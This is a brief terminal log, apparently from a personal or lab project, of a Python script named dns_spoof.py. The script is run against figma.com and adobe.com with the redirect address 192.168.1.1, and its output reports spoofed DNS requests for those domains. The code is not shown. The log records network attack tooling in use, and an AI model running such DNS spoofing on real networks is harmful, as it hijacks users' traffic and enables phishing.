 (.venv) PS C:\Users\garan\PycharmProjects\PacketSniffer_VG> python dns_spoof.py figma.com 192.168.1.1
[*] DNS spoofing started. Waiting for DNS requests...
[+] Spoofing DNS request for figma.com.
[+] Spoofing DNS request for figma.com.
[+] Spoofing DNS request for static.figma.com.
[+] Spoofing DNS request for static.figma.com.
[+] Spoofing DNS request for static.figma.com.
(.venv) PS C:\Users\garan\PycharmProjects\PacketSniffer_VG> python dns_spoof.py adobe.com 192.168.1.1
[*] DNS spoofing started. Waiting for DNS requests...
[+] Spoofing DNS request for www.adobe.com.
[+] Spoofing DNS request for www.adobe.com.
(.venv) PS C:\Users\garan\PycharmProjects\PacketSniffer_VG> python dns_spoof.py adobe.com 192.168.1.1
[*] DNS spoofing started. Waiting for DNS requests...
(.venv) PS C:\Users\garan\PycharmProjects\PacketSniffer_VG>